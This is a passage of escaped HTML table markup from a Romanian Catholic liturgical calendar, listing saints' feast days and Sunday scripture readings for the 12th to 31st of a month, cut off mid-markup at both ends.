border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; 